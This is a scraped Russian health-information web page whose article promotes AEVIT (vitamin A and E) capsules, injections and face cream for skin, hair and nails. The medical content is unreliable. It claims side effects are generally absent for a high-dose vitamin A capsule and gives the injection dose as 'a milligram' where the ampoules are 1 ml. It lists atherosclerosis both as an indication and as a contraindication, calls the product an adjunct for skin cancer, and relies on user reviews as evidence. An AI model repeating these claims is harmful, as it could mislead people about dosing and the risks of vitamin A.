

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermatolog.guru/lechenie/mazi-i-geli/vitaminy-v-preparate-aevit-i-dlya-chego-oni-nuzhny.html
body_size: 18516
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Лечение волос, ногтей и кожи лица витаминами АЕВИТ и для чего они нужны в препарате</title>
<meta name="description" content="Использование средства АЕВИТ для лечения кожи, ногтей, волос, как применять препарат, положительное действие витаминов А и Е на человеческий организм."><meta name="keywords" content="аевитом АЕВИТ крем лицо отзыв витамин они"><link rel="canonical" href="https://dermatolog.guru/lechenie/mazi-i-geli/vitaminy-v-preparate-aevit-i-dlya-chego-oni-nuzhny.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.6">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Лечение волос, ногтей и кожи лица витаминами АЕВИТ и для чего они нужны в препарате" property="og:title" />
<meta content="https://dermatolog.guru/lechenie/mazi-i-geli/vitaminy-v-preparate-aevit-i-dlya-chego-oni-nuzhny.html" property="og:url" />
<meta content="https://dermatolog.guru/images/68981/bigCover.jpg" property="og:image" />
<meta content="Использование средства АЕВИТ для лечения кожи, ногтей, волос, как применять препарат, положительное действие витаминов А и Е на человеческий организм." name="og:description" />
<meta content="Информационный сайт dermatolog.guru" property="og:site_name" />
<meta content="https://www.facebook.com/dermatologguru-191379531222467" property="article:publisher" />
<meta content="https://www.facebook.com/dermatologguru-191379531222467" property="article:author" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Использование средства АЕВИТ для лечения кожи, ногтей, волос, как применять препарат, положительное действие витаминов А и Е на человеческий организм."/>
<meta name="twitter:title" content="Лечение волос, ногтей и кожи лица витаминами АЕВИТ и для чего они нужны в препарате"/>
<meta name="twitter:site" content="@DermatologGuru"/>
<meta name="twitter:domain" content="Информационный сайт dermatolog.guru"/>
<meta name="twitter:image:src" content="https://dermatolog.guru/images/68981/bigCover.jpg"/>
<meta name="twitter:creator" content="@DermatologGuru"/>
    <link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <!--<link rel="publisher" href="https://plus.google.com/+DermatologGuruPlus"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/VMeXPyjP.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/allergiya" rel="nofollow">Аллергия</a>
</li><li><a href="/zabolevaniya" rel="nofollow">Заболевания</a>
</li><li class="active"><a href="/lechenie" rel="nofollow">Лечение</a>
</li><li><a href="/rastyazhki" rel="nofollow">Растяжки</a>
</li><li><a href="/rubcy-i-shvy" rel="nofollow">Рубцы и швы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-188347-15 -->
<div id="yandex_rtb_R-A-188347-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-15",
                renderTo: "yandex_rtb_R-A-188347-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/lechenie" rel="v:url" property="v:title">Лечение</a></li><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/lechenie/mazi-i-geli" rel="v:url" property="v:title">Мази и гели</a></li><li><a href="https://dermatolog.guru/lechenie/mazi-i-geli/vitaminy-v-preparate-aevit-i-dlya-chego-oni-nuzhny.html" rel="v:url" property="v:title">Витамины в препарате АЕВИТ и для чего они нужны</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/allergiya" rel="nofollow">Аллергия</a>
                              </li>
                          <li>
                <a href="/zabolevaniya" rel="nofollow">Заболевания</a>
                                <ul class="sub-menu">
                                <li><a href="/zabolevaniya/ateroma" rel="nofollow">Атерома</a>
                                </li>
                                <li><a href="/zabolevaniya/borodavki" rel="nofollow">Бородавки</a>
                                </li>
                                <li><a href="/zabolevaniya/vesnushki" rel="nofollow">Веснушки</a>
                                </li>
                                <li><a href="/zabolevaniya/vetryannaya-ospa" rel="nofollow">Ветрянная оспа</a>
                                </li>
                                <li><a href="/zabolevaniya/vshi" rel="nofollow">Вши</a>
                                </li>
                                <li><a href="/zabolevaniya/gerpes" rel="nofollow">Герпес</a>
                                </li>
                                <li><a href="/zabolevaniya/gribok" rel="nofollow">Грибок</a>
                                </li>
                                <li><a href="/zabolevaniya/demodekoz" rel="nofollow">Демодекоз</a>
                                </li>
                                <li><a href="/zabolevaniya/demodeks" rel="nofollow">Демодекс</a>
                                </li>
                                <li><a href="/zabolevaniya/dermatit" rel="nofollow">Дерматит</a>
                                </li>
                                <li><a href="/zabolevaniya/drugie" rel="nofollow">Другие</a>
                                </li>
                                <li><a href="/zabolevaniya/zhirovik" rel="nofollow">Жировик</a>
                                </li>
                                <li><a href="/zabolevaniya/keratoz" rel="nofollow">Кератоз</a>
                                </li>
                                <li><a href="/zabolevaniya/kisty" rel="nofollow">Кисты</a>
                                </li>
                                <li><a href="/zabolevaniya/krapivnica" rel="nofollow">Крапивница</a>
                                </li>
                                <li><a href="/zabolevaniya/lishay" rel="nofollow">Лишай</a>
                                </li>
                                <li><a href="/zabolevaniya/mozoli-i-natoptyshi" rel="nofollow">Мозоли и натоптыши</a>
                                </li>
                                <li><a href="/zabolevaniya/neyrodermit" rel="nofollow">Нейродермит</a>
                                </li>
                                <li><a href="/zabolevaniya/novoobrazovaniya" rel="nofollow">Новообразования</a>
                                </li>
                                <li><a href="/zabolevaniya/ostrokonechnye-kondilomy" rel="nofollow">Остроконечные кондиломы</a>
                                </li>
                                <li><a href="/zabolevaniya/papillomy" rel="nofollow">Папилломы</a>
                                </li>
                                <li><a href="/zabolevaniya/pryschi" rel="nofollow">Прыщи</a>
                                </li>
                                <li><a href="/zabolevaniya/psoriaz" rel="nofollow">Псориаз</a>
                                </li>
                                <li><a href="/zabolevaniya/rodinki" rel="nofollow">Родинки</a>
                                </li>
                                <li><a href="/zabolevaniya/streptodermiya" rel="nofollow">Стрептодермия</a>
                                </li>
                                <li><a href="/zabolevaniya/ugrevaya-syp" rel="nofollow">Угревая сыпь</a>
                                </li>
                                <li><a href="/zabolevaniya/furunkuly-i-karbunkuly" rel="nofollow">Фурункулы и карбункулы</a>
                                </li>
                                <li><a href="/zabolevaniya/shishki" rel="nofollow">Шишки</a>
                                </li>
                                <li><a href="/zabolevaniya/ekzemy" rel="nofollow">Экземы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lechenie" rel="nofollow">Лечение</a>
                                <ul class="sub-menu">
                                <li><a href="/lechenie/drugie" rel="nofollow">Другие</a>
                                </li>
                                <li><a href="/lechenie/kisloty-i-rastvory" rel="nofollow">Кислоты и растворы</a>
                                </li>
                                <li class="active"><a href="/lechenie/mazi-i-geli" rel="nofollow">Мази и гели</a>
                                </li>
                                <li><a href="/lechenie/maski" rel="nofollow">Маски</a>
                                </li>
                                <li><a href="/lechenie/masla" rel="nofollow">Масла</a>
                                </li>
                                <li><a href="/lechenie/narodnye-sredstva" rel="nofollow">Народные средства</a>
                                </li>
                                <li><a href="/lechenie/procedury" rel="nofollow">Процедуры</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/morschiny" rel="nofollow">Морщины</a>
                              </li>
                          <li>
                <a href="/pyatna" rel="nofollow">Пятна</a>
                              </li>
                          <li>
                <a href="/rastyazhki" rel="nofollow">Растяжки</a>
                              </li>
                          <li>
                <a href="/rubcy-i-shvy" rel="nofollow">Рубцы и швы</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
							<script>document.write(base64_decode('[base64]/QviDQv9GA0LjQvNC10L3QtdC90LjRjjwvZGl2PjxwPtCY0L3QtNC40L3QvtC7OiDQvtC/0LjRgdCw0L3QuCDQuCDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/[base64]/[base64]/[base64]/0YDQuNC80LXQvdC10L3QuNGOLCDQvtGC0LfRi9Cy0Ys8L2Rpdj48cD7QptC40L3QutC40YI6INC/0L7QutCw0LfQsNC90LjRjyDQuiDQv9GA0LjQvNC10L3QtdC90LjRjiwg0L/QvtCx0L7Rh9C90YvQtSDRjdGE0YTQtdC60YLRiywg0L7RgtC30YvQstGLINC+INC/0YDQtdC/0LDRgNCw0YLQtTwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/petrovskaya.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Петровская Ольга Александровна" data-vname="Ольги Александровны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dermatolog.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4483925014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-188347-12 -->
<div id="yandex_rtb_R-A-188347-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-12",
                renderTo: "yandex_rtb_R-A-188347-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://dermatolog.guru/images/68981/bigCover.jpg">
	<meta itemprop="description" content="Использование средства АЕВИТ для лечения кожи, ногтей, волос, как применять препарат, положительное действие витаминов А и Е на человеческий организм.">

	<h1 itemprop="name" id="article-title">Витамины в препарате АЕВИТ и для чего они нужны</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/68981/pomadaiaevit043.jpg" alt="Назначение витаминов АЕВИТ" title="Витамины АЕВИТ" width="300" height="224" class="alignleft">На аптечных полках обнаруживаются простые средства, стоящие недорого, но действующие на кожу лучше любого косметолога. Одним из таких действенных и дешевых препаратов является масляный раствор витаминов Е и А, называющийся Аевит. Дорогая косметика привлекает нас известными брендами, а в аптеке лежат препараты, работающие не хуже раскрученных аналогов. Простой раствор в масле витаминов Е и А работает только в жирной среде, поэтому в других растворах, например, водном, эффективность этих составляющих равна нулю.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#preparat">Препарат АЕВИТ</a><ul>
<li><a href="#sostav">Состав лекарственного средства</a></li></ul></li>
<li><a href="#vypuskaemye">Выпускаемые формы витаминов АЕВИТ</a></li>
<li><a href="#terapevticheskoe">Терапевтическое действие на организм</a></li>
<li><a href="#farmakodinamika">Фармакодинамика и фармакогенетика препарата</a></li>
<li><a href="#ispolzovanie">Использование препарата</a><ul>
<li><a href="#protivopokazaniya">Противопоказания для приема</a></li>
<li><a href="#pobochnye">Побочные эффекты</a></li></ul></li>
<li><a href="#instrukciya">Инструкция лечения препаратом АЕВИТ</a><ul>
<li><a href="#ispolzovanie-kapsul">Использование капсул</a></li>
<li><a href="#rastvor">Раствор для инъекций</a></li>
<li><a href="#krem">Крем для лица</a></li></ul></li>
<li><a href="#aevit">АЕВИТ для кожи лица</a><ul>
<li><a href="#primenenie">Применение маски для лица</a></li>
<li><a href="#aevit-dlya">АЕВИТ для избавления от прыщей</a></li>
<li><a href="#maslyanyy">Масляный раствор для ногтей и волос</a></li></ul></li>
<li><a href="#otzyvy">Отзывы</a></li>
</ul>
</div> <!--/noindex-->




<h2 id="preparat">Препарат АЕВИТ</h2>




<h3 id="sostav">Состав лекарственного средства</h3>

<p><img src="/images/68982/vitaminy-aevit-v-kruglyh-kapsulah.jpg" alt="Применение витаминов АЕВИТ" title="Витамины АЕВИТ в капсулах" width="300" height="225" class="alignright">Одна капсула лекарственного препарата содержит витамина А (ретинола пальмитата) 100 000 МЕ, витамина Е (альфа-токоферола) 0,1 г. В качестве растворителя для витаминов применяется подсолнечное масло. Масляный <strong>раствор витаминов помещается в растворимую оболочку</strong>, которая состоит из глицерина, желатина, бензоата и гидроксибензоата.</p>

<p>Если применяется для лечения раствор для инъекций, то в одном его миллилитре вмещается витамина А 0,035 г, витамина Е 0,1г</p>

<p>Крем Аевит содержит в своем составе, кроме витаминов Е и А, такие вещества: феноксиэтанол, экстракты розмарина, малины, эдельвейса, пропилгептил, этилгексиглицерин, дистеарат, эрукат, олеил, жирные спиртовые соединения, стеарат глицерин, вода без минералов.</p>

<p><iframe src="https://www.youtube.com/embed/2bj7sHfr_4c"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

<h2 id="vypuskaemye">Выпускаемые формы витаминов АЕВИТ</h2>




<p>Фармацевтические формы представлены тремя видами препаратов:</p>

<ul class="accentgreen">
	<li><img src="/images/68983/vitaminy-aevit-v-prozrachnyh-ampulah.jpg" alt="Показания к применению витаминов АЕВИТ" title="Витамины АЕВИТ в ампулах" width="300" height="200" class="alignright">мягкие капсулы округлой формы <strong>желтого или бежевого цвета</strong> с разделяющей линией посередине, цвет раствора внутри варьируется от желтого до оранжевого, что допускается по нормам производителя;</li>
	<li>жидкий раствор для уколов заключен в ампулы, содержащие 1 мл масляного витаминного вещества;</li>
	<li>крем питательный аевит для лица во флаконах по 50 гр.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/w_ESJ_B510k"></iframe></p>

<script type="text/javascript">
yandex_partner_id = 188347;
yandex_stat_id = 2;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '777777';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>

<h2 id="terapevticheskoe">Терапевтическое действие на организм</h2>




<p><img src="/images/68984/gel-dlya-gub-aevit.jpg" alt="Гель увлажняющий АЕВИТ" title="Гель увлажняющий для губ АЕВИТ" width="300" height="191" class="alignleft">Аевит является лекарственным комбинированным препаратом, компоненты которого <strong>участвуют в разных метаболических процессах</strong> человеческого тела. Терапевтические эффекты аевита различны по действию, поэтому витаминный комплекс поражает широтой применения. Аевит обладает антиоксидантным, стимулирующим действием, способствует активному размножению клеток эпителия, модулирует защитные силы организма, регенерирует ткани некоторых внутренних органов.</p>

<p>Аевитом восстанавливают кроветворение, приводит в норму проницаемость стенок сосудов на всем протяжении системы распределения крови. Лекарство содержит составляющие для нормальной работы органов зрения и репродуктивной системы, регулирования обмена белков и липидов. Его функции не ограничиваются только основными видами обмена. Аевитом восстанавливают работу органов и систем внутренней и внешней секреции.</p>

<p>Сочетание полезных эффектов для организма делает возможным лечение Аевитом волос не только в качестве косметологического средства, но и для терапевтических результатов. По отзывам пользователей, витаминный комплекс оказывает положительное действие при разрушении волос и луковиц, содействует обеспечению структурных компонентов волоса необходимыми минеральными веществами.</p>

<p><img src="/images/68985/maska-dlya-volos-s-vitaminami-aevit.jpg" alt="Витамины АЕВИТ и репейное масло" title="Маска для волос с витаминами АЕВИТ и репейным маслом" width="300" height="400" class="alignright">Применение витаминного комплекса Аевит замедляет окислительные процессы по переработке жирных кислот и уменьшает число кислых соединений. Такая работа способна прекратить гемолиз эритроцитов и разрушение клеточных структур. Механизм антиоксидантного действия позволяет, по отзывам потребителей, использовать препарат для проблемных зон вокруг глаз <strong>для увеличения упругости кожи</strong> в этих местах и омоложения. В отзывах тех, кто пользовался Аевитом для оздоровления ногтей и волос, отмечается высокий результат в борьбе с различными патологическими состояниями.</p>

<p>Защитная функция организма проявляется в стимулировании звеньев иммунной системы, отчего возникает активность лимфоцитов. Отзывы пациентов и врачей сходятся в одном мнении, что <strong>легче предупредить болезнь</strong>, чем потом тратить силы на ее лечение.</p>

<p><iframe src="https://www.youtube.com/embed/Lp3bAtpjQV0"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>

<h2 id="farmakodinamika">Фармакодинамика и фармакогенетика препарата</h2>




<p><img src="/images/68986/kapsuly-aevit.jpg" alt="Инструкция по медицинскому применению витаминов АЕВИТ" title="Инструкция по медицинскому применению препарата АЕВИТ" width="300" height="300" class="alignleft">Фармакологические возможности комбинированного витаминного препарата не зависят от способа поступления лекарства в организм человека. После попадания в пищеварительный тракт, ретинола ацетат <strong>легко перемещается в лимфу и кровяную плазму</strong>, где вступает в контакт с белками, что позволяет ему путешествовать к тканям и органам.</p>

<p>В печени сохранение витамина А происходит в качестве эфирной пальмитиновой кислоты, здесь же совершаются процессы трансформации естественной структуры лекарства. Выведение из организма происходит медленно, на протяжении 3 недель уходит только треть поступившей дозы.</p>

<p>Другой активный витамин Е находится в тканях организма и участвует в метаболических процессах перехода из естественной структуры лекарства в хининовую, затем происходит его удаление с мочой через почки. Если метаболические процессы не проходили, то витамин Е депонируется в желчи.</p>



<h2 id="ispolzovanie">Использование препарата</h2>




<p><img src="/images/68987/aevit.jpg" alt="Применение витаминов АЕВИТ" title="Применение витаминок АЕВИТ" width="300" height="177" class="alignright">Лечение Аевитом осуществляется во многих случаях заболевания организма: атеросклероз, красная волчанка, эндокардит, нарушения микроциркуляции тканей, периферическая невропатия, псориаз, атрофия зрительного нерва, гемералопатия, пигментный ретинит, некротизирующая миопатия, ксерофтальмия. Если поступление витаминов Е и А снижено в связи с плохим питанием, то рекомендуется профилактическое лечение аевитом.</p>

<h3 id="protivopokazaniya">Противопоказания для приема</h3>

<p>Некоторые причины полностью отменяют применение препарата, другие состояния требуют использования средства в лечении только под тщательным соблюдением врачебного надзора:</p>

<ul class="accentred">
	<li>повышенная реакция организма на составляющие витаминного комплексного средства;</li>
	<li>тиреотоксикоз;</li>
	<li>заболевание почек гломерулонефрит;</li>
	<li>заболевание хронической недостаточности кроветворения;</li>
	<li>инфаркт миокарда;</li>
	<li>атеросклероз артерий в тяжелой форме;</li>
	<li>воспалительные почечные заболевания.</li>
</ul>

<h3 id="pobochnye">Побочные эффекты</h3>

<p><img src="/images/68988/kak-prinimat-vitaminy-aevit.jpg" alt="Витамины АЕВИТ инструкция" title="Как принимать витамины АЕВИТ инструкция" width="300" height="225" class="alignright">Как правило, никаких <strong>побочных действий больные не наблюдают</strong>, так как действующие вещества входят в состав метаболических процессов в организме человека и требуются для нормального функционирования. Единичные случаи несовместимости отмечены такими проявлениями:</p>

<ul class="accentblue">
	<li>рвота и тошнота;</li>
	<li>нарушение деятельности кишечника, выраженное в послаблении;</li>
	<li>себорея;</li>
	<li>головная боль.</li>
</ul>

<h2 id="instrukciya">Инструкция лечения препаратом АЕВИТ</h2>

<h3 id="ispolzovanie-kapsul">Использование капсул</h3>

<p><img src="/images/68989/chem-zapivat-vitaminy-aevit.jpg" alt="Чем запивать АЕВИТ" title="Запивать АЕВИТ нужно водой" width="300" height="300" class="alignright">Отзывы пациентов говорят о том, что <strong>таблетка глотается и запивается водой</strong> для лучшего прохождения. Нельзя жевать и повреждать оболочку капсулы другим способом. Это приведет к снижению лечебного действия. Принимают одну капсулу раз в сутки на протяжении месяца.</p>

<p>Профилактическое применение рекомендуется в течение 20 дней. Повторный курс лечения патологий проводится не ранее 4–5 месяцев после окончания предыдущего.</p>

<h3 id="rastvor">Раствор для инъекций</h3>

<p>Так используют препарат для внутримышечных уколов в область ягодиц, передней и боковой поверхности живота, трапециевидную мышцу, плечо и бедро. Для наибольшей активизации раствор немного нагревают перед применением. Стандартно колют миллиграмм в сутки на протяжении 20 дней. Эндокардит и другие сложные патологии требуют увеличения времени курса до 40 дней. Детям уколы раствором не применяют.</p>

<h3 id="krem">Крем для лица</h3>

<p><img src="/images/68990/krem-dlya-kozhi-litsa-aevit.jpg" alt="Применения крема для лица АЕВИТ" title="Крем для лица АЕВИТ" width="300" height="160" class="alignright">Польза витаминов для правильного развития человеческого организма очевидна. Кожа для сохранения упругости и продления молодости нуждается во многих микроэлементах, некоторые из них обрабатываются и передаются внутренними органами. Витамины Е и А принимают внутрь при других нарушениях работы организма, но для улучшения кожи лица они применяются наружно.</p>

<p>Действие ретинола пальмитата (витамина А):</p>

<ul class="accentgreen">
	<li><img src="/images/68991/retinola-palmitat-rastvor-v-masle.jpg" alt="Витамин А раствор в масле" title="Ретинола пальмитат (Витамин А) раствор в масле" width="300" height="224" class="alignright">способствует регулированию нормального обмена веществ в кожных тканях;</li>
	<li>служит для повышения иммунной защиты кожных клеток и увеличивает эти функции в тканях;</li>
	<li>оказывает эффект омоложения путем стимуляции деления эпителиальных клеток;</li>
	<li>способствует сохранению влаги в клетках, тем самым не давая коже пересыхать;</li>
	<li>применяется как дополнительное средство для лечения легких форм кожного рака;</li>
	<li>не дает бурно развиваться бактериям и вирусам, предохраняет кожный покров от неблагоприятного действия вредной среды;</li>
	<li>благотворно влияет на клеточное кровообращение;</li>
	<li>повышает действие витамина Е.</li>
</ul>

<p>Действие ацетата альфа-токоферола:</p>

<ul class="accentblue">
	<li><img src="/images/68992/alfa-tokoferola-atsetata-rastvor-dlya-inektsii.jpg" alt="Витамина E раствор для инъекций" title="Альфа-Токоферола ацетата (Витамина E) раствор для инъекций" width="300" height="210" class="alignright">обладает антиоксидантным действием;</li>
	<li>участвует в регуляции обмена веществ;</li>
	<li>стимулирует циркуляцию и подачу микроэлементов к клеткам ткани;</li>
	<li>действует не только на поверхностные слои, но и <strong>глубоко проникает в слои ткани</strong>, оказывая омолаживающее действие;</li>
	<li>помогает успешно избавиться от пигментации и отбелить поверхность кожи.</li>
</ul>

<p>Совместное действие аевита определяется массой положительных эффектов при нанесении:</p>

<ul class="accentgreen">
	<li><img src="/images/68993/vitaminy-aevit-dlya-omolozheniya-kozhi-litsa.jpg" alt="Омоложение кожи лица с витаминами АЕВИТ" title="Омоложение кожи лица" width="300" height="181" class="alignright">кожа омолаживается, становится упругой и эластичной;</li>
	<li>происходит уменьшение мелких морщин, глубокие становятся менее видны;</li>
	<li>поверхность становится менее чувствительной к вредному влиянию окружающей среды, восстановление проходит быстрее;</li>
	<li>поры на коже лица сужаются, происходит избавление от прыщей;</li>
	<li>увеличение степени регенерации приводит к быстрому восстановлению поврежденных микротравм кожи, исчезновению следов и шрамов после появления прыщей.</li>
</ul>

<h2 id="aevit">АЕВИТ для кожи лица</h2>

<p><img src="/images/68994/pitatelnyi-krem-aevit-dlya-litsa.jpg" alt="Питательный крем АЕВИТ для кожи лица" title="АЕВИТ крем питательный для лица" width="300" height="199" class="alignleft">Если лечить кремом кожу лица, то его применение становится абсолютно безопасным. Крем применяется, когда кожа лица проявляется жирными симптомами, на ней активно выскакивают красные прыщи и появляется угревая сыпь. Но для сухой и безжизненной кожи лица тоже рекомендуется применение витаминов Е и А. Они <strong>приводят процессы образования подкожного жира в нормальное состояние</strong>, что дозирует выделение его через кожные поры.</p>

<p>Эффективно применение крема, по отзывам потребителей, при различных кожных дерматозах и псориазах. Положительный эффект достигается благодаря тому, что пользование Аевитом повышает иммунитет кожного покрова. Если наблюдаются проблемы с волосами, то себорея и выпадение волос постепенно отступят после использования крема для наружного локального нанесения.</p>

<p>Лечение Аевитом применяется в чистом виде, когда капсула протыкается иглой и содержимое наносится на область лица тонкими массирующими движениями. Отзывы гласят, что <strong>лучше всего такое лечение осуществлять на ночь</strong>, так как времени на полное усвоение кожей всех витаминов ночью больше. Первые результаты от использования крема можно увидеть уже через одну-две недели. Отзывы говорят, что такое применение очень эффективно в части избавления от морщин, прыщей, угрей и увядания кожи.</p>

